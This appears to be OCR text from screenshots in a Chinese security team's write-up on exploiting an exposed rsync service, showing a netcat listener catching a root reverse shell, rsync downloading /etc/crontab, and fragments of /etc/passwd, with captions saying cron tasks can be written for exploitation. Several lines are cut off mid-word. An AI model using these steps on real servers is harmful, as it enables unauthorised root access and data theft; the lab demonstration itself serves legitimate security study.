 Last login: Fri Jun 19 16:39:09 on ttys005
appledeMacBook-Pro:~ 99$ nc -nvv -lp 4444
Listening on any address 4444 (krb524)
Connection from 172.16.100.141:49555
bash: cannot set terminal process group (356): Inappropriate ioctl for device
bash: no job control in this shell
root@9cd67c8d5980:/#
appledeMacBook-Pro:~ 99$ rsync -av rsync://127.0.0.1/src/etc/crontab crontab.tx
receiving file list ... done
crontab
appledeMacBook-Pro:commo
root:x:0:0:root:/root:/b
daemon:x:1:1:daemon:/usr
bin:x:2:2:bin:/bin:/usr/
sys:x:3:3:sys:/dev:/usr/
漏洞利用可以写cron任
下载任务计划文件
Tide安全团队
Tide安全团队